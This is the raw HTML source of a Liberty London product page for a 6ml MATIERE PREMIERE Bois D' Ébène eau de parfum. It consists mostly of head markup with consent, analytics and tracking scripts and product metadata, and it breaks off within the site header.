

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-6ml-000810830.html
body_size: 61685
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-6ml-000810830.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>MATIERE PREMIERE Bois D’ Ébène Eau de Parfum 6ml | Liberty</title>

<meta name="description" content="Embrace the dark ambery wood in MATIERE PREMIERE&rsquo;s Bois D&rsquo; &Eacute;b&egrave;ne eau de parfum, to make your olfactory statement. Centred around guaiac wood oil, it envelops no"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-6ml-000810830.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-6ml-000810830.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-6ml-000810830.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwe63c238d/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwec3cdf3c/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe63c238d/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwdc03eb5a/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwec3cdf3c/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw7d02b82c/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw8b9a1314/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe209de64/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw72045261/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw959e86b9/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7d385bb/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw295ed876/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw7ff37694/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafdd1e53/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw2ec1c38e/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw4ede3716/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf4cc7702/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw57cf88f6/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf3c4d03d/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw6e22996a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R577703006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Bois D’ Ébène Eau de Parfum 6ml","description":"BOIS D'EBENE 6ML","Mpn":"R577703006","Sku":"5063267611605","Brand":{"@type":"Thing","name":"MATIERE PREMIERE"},"image":["https://i8.amplience.net/i/liberty/000810830-R577703006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"38.00","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Perfume","item":"https://www.libertylondon.com/uk/department/beauty/perfume/"},{"@type":"ListItem","position":3,"name":"Womens Perfume","item":"https://www.libertylondon.com/uk/department/beauty/perfume/womens/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000810830" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/beauty-advent-calendar " class="text-truncate ga4-tracking" title="Shop the Liberty Beauty Advent Calendar 2025!" target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Shop the Liberty Beauty Advent Calendar 2025!","creative_slot": "site_message_1"
			  }'>Shop the Liberty Beauty Advent Calendar 2025!
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_3"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


